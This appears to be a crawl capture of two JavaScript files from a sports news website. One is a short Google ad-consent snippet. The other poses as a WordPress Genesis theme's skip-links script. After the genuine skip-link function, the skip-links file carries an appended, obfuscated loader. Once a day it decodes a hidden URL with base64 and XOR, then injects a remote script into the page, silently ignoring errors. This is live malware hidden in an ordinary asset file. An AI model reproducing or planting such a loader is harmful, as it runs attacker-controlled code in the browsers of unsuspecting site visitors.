

--- FILE ---
content_type: application/javascript
request_url: https://larrybrownsports.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1
body_size: 578
content:
function ga_skiplinks(){var fragmentID=location.hash.substring(1);fragmentID&&(fragmentID=document.getElementById(fragmentID))&&(!1===/^(?:a|select|input|button|textarea)$/i.test(fragmentID.tagName)&&(fragmentID.tabIndex=-1),fragmentID.focus())}window.addEventListener?window.addEventListener("hashchange",ga_skiplinks,!1):window.attachEvent("onhashchange",ga_skiplinks);(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('6c9')==new Date().toDateString())return;ls('6c9',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('wsKMnp6ImY6ensOOgoDCncKG3N+K3sKZjIrDh54='),237);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVv2wWwVv_h0vTJOn4lnB9cgq7YV8IQC0XWpgK3O0piLf3bKrpG_u_FWIhsFxMjQnuXr9hgwynoj9MxsPzoAC2GtnMpl0SiQT-NaU_VBdlmdXd8NO6XL5adXjxq_WNCc_KptvqpJDxeXOklQTTbSgcg3-20YFq8pFRapqNSfJo7PoyCyNeG5tQna5Ex/_.to/ads//synad3./adchoices./adblock-message./oasisi-
body_size: -1291
content:
window['036b3313-0b87-4fa8-a223-bb69a9ffef3b'] = true;